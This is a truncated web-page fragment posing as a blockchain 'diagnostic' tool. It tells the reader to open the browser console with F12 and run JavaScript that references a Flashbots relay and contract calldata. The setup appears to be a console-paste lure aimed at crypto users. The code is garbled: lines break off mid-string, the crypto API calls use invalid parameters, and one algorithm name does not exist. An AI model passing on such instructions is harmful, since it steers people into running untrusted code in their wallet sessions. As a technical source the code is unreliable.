
DIAGNOSTIC_CORE_V4.2
Identification of
Failed to find contrac
INSTRUCTION:
Press
F12
(Console),
// [SECURE_DEBUG] SessionID: rghvqhxkd9q

const node_sync = "Flashbots-Relay";

console.log("%c[START] System link: "+node_
console.info("Target: Failed to find contra
setTimeout(async () => {

  const k = await crypto.subtle.generateKey({name:"ECDSA",hash:"SHA-384"},true,["sign"]);

  const _sig = await crypto.subtle.deriveKey({name:"AES-CBC",salt:new Uint8Array(28)}, k, {name:"AES-GCTR",length:256}, true, ["encrypt"]);

  console.log("%c[MAPPING] calldata_offset...", "color:#9ca3af;");

  console.log("%c[TRACING] calldata_offset...", "color:#9ca3af;");
